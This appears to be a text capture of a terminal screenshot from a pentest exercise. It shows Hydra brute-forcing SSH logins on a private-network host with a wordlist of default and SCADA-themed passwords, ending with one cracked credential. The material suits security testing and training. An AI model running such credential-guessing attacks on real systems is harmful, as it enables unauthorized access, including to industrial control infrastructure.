 elpepe@debian: ~/Pentest_Planta_Eolica_CBS/FASE_2_ATAQUE/fuerza_brute_ssh/diccionarios
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "Scada2024!" - 142 of 204 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "PlantaEolica" - 143 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "JuiceShop" - 144 of 204 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "operator" - 145 of 204 [child 0] (0/0)
[STATUS] 72.50 tries/min, 145 tries in 00:02h, 59 to do in 00:01h, 4 active
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "technician" - 146 of 204 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "engineer" - 147 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "scada" - 148 of 204 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "debian" - 149 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "ubuntu" - 150 of 204 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "raspberry" - 151 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "guest" - 152 of 204 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "debian" - pass "" - 153 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "password" - 154 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "123456" - 155 of 204 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "1234" - 156 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "admin" - 157 of 204 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "Password123" - 158 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "Scada2024!" - 159 of 204 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "PlantaEolica" - 160 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "JuiceShop" - 161 of 204 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "operator" - 162 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "technician" - 163 of 204 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "engineer" - 164 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "scada" - 165 of 204 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "debian" - 166 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "ubuntu" - 167 of 204 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "raspberry" - 168 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "guest" - 169 of 204 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "ubuntu" - pass "" - 170 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "juiceshop" - pass "password" - 171 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "juiceshop" - pass "123456" - 172 of 204 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "juiceshop" - pass "1234" - 173 of 204 [child 1] (0/0)
[22][ssh] host: 192.168.133.131   login: juiceshop   password: 1234
[ATTEMPT] target 192.168.133.131 - login "" - pass "password" - 188 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "123456" - 189 of 204 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "1234" - 190 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "admin" - 191 of 204 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "Password123" - 192 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "Scada2024!" - 193 of 204 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "PlantaEolica" - 194 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "JuiceShop" - 195 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "operator" - 196 of 204 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "technician" - 197 of 204 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "engineer" - 198 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "scada" - 199 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "debian" - 200 of 204 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "ubuntu" - 201 of 204 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "raspberry" - 202 of 204 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "guest" - 203 of 204 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "" - pass "" - 204 of 204 [child 2] (0/0)
[STATUS] attack finished for 192.168.133.131 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-29 03:58:54
elpepe@debian:~/Pentest_Planta_Eolica_CBS/FASE_2_ATAQUE/fuerza_brute_ssh/diccionarios$